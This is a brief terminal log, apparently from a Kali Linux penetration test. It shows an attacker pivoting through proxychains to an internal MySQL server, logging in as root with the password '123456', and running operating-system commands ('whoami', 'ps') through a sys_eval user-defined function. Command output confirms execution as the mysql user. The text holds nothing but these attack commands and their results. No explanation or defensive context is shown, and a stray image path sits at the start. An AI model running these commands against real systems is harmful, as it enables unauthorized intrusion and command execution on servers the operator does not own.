 root@kali:~# proxychains mysql -h 172.16.15.16  -uroot -p123456 -e "select sys_eval('whoami')"
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:9998-<><>-172.16.15.16:3306-<><>-OK
+--------------------+
| sys_eval('whoami') |
+--------------------+
| mysql              |
+--------------------+
root@kali:~# proxychains mysql -h 172.16.15.16  -uroot -p123456 -e "select sys_eval('ps')"
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:9998-<><>-172.16.15.16:3306-<><>-OK
+--------------------------------------------------------------------------------------------------------------------+
| sys_eval('ps')                                                                                                     |
+--------------------------------------------------------------------------------------------------------------------+
|   PID TTY          TIME CMD
   59 ?        00:00:16 mysqld
  109 ?        00:00:00 sh
  110 ?        00:00:00 ps |
+--------------------------------------------------------------------------------------------------------------------+